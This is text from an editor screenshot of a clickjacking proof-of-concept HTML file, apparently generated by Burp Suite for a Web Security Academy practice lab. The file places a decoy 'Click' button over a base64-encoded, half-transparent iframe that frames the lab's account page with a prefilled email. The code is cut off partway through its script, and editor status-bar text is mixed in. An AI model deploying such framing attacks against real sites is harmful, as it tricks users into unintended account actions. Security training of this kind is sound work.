 clickjacked.html
1
2 <div id="container" style="clip-path:none;clip:auto;overflow:visible;position:absolute;left:0;top:0;width:100%;height:100%">
3 <!-- Clickjacking PoC Generated by Burp Suite Professional -->
4 <input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
5 <div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size
: 100%; width: 132px; height: 32px; z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute;
left: 200px; top: 200px;"><div style="position:relative;top: 50%;transform: translateY(-50%);">Click</div></div>
6 <!-- Show this element when clickjacking is complete -->
7 <div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Arial; font-size: 16pt; color:
red; text-align: center; width: 100%; height: 100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);"
>You've been clickjacked!</div></div>
8 <iframe id="parentFrame" src="data:text/html;base64,PHNjcmlwdD53aW5kb3cuYWRkRXZlbnRMaXN0ZW5lcigibWVzc2FnZSIsIGZ1bmN0aW9uKGUpe
yB2YXIgZGF0YSwgY2hpbGRGcmFtZSA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJjaGlsZEZyYW1lIik7IHRyeSB7IGRhdGEgPSBKU09OLnBhcnNlKGUuZGF0YS
k7IH0gY2F0Y2goZSl7IGRhdGEgPSB7fTsgfSBpZighZGF0YS5jbGlja2JhbmRpdCl7IHJldHVybiBmYWxzZTsgfSBjaGlsZEZyYW1lLnN0eWxlLndpZHRoID0gZGF
0YS5kb2NXaWR0aCsicHgiO2NoaWxkRnJhbWUuc3R5bGUuaGVpZ2h0ID0gZGF0YS5kb2NIZWlnaHQrInB4IjtjaGlsZEZyYW1lLnN0eWxlLmxlZnQgPSBkYXRhLmxl
ZnQrInB4IjtjaGlsZEZyYW1lLnN0eWxlLnRvcCA9IGRhdGEudG9wKyJweCI7fSwgZmFsc2UpOzwvc2NyaXB0PjxpZnJhbWUgc3JjPSJodHRwczovLzBhMmMwMGQzM
DMyMTcyNWQ4MWM2NWM0ODAwZjMwMDM0LndlYi1zZWN1cml0eS1hY2FkZW15Lm5ldC9teS1hY2NvdW50P2VtYWlsPWEmIzY0O2IuYyIgc2Nyb2xsaW5nPSJubyIgc3
R5bGU9IndpZHRoOjE1MTlweDtoZWlnaHQ6NTY1cHg7cG9zaXRpb246YWJzb2x1dGU7bGVmdDotNnB4O3RvcDotMjcxcHg7Ym9yZGVyOjA7IiBmcmFtZWJvcmRlcj0
iMCIgaWQ9ImNoaWxkRnJhbWUiIG9ubG9hZD0icGFyZW50LnBvc3RNZXNzYWdlKEpTT04uc3RyaW5naWZ5KHtjbGlja2JhbmRpdDoxfSksJyonKSI+PC9pZnJhbWU+
" frameborder="0" scrolling="no" style="-ms-transform: scale(1.0);-ms-transform-origin: 200px 200px;transform: scale(1.0);
-moz-transform: scale(1.0);-moz-transform-origin: 200px 200px;-o-transform: scale(1.0);-o-transform-origin: 200px 200px;
-webkit-transform: scale(1.0);-webkit-transform-origin: 200px 200px;opacity:0.5;border:0;position:absolute;z-index:1;
width:1519px;height:565px;left:0px;top:0px"></iframe>
9 </div>
10 <script>function findPos(obj) {
11 var left = 0, top = 0;
12 if(obj.offsetParent) {
13 while(1) {
14 left += obj.offsetLeft;
15 top += obj.offsetTop;
16 if(!obj.offsetParent) {
17 break;
18 }
Line 20, Column 14; Copied 7438 characters
Tab Size: 4
HTML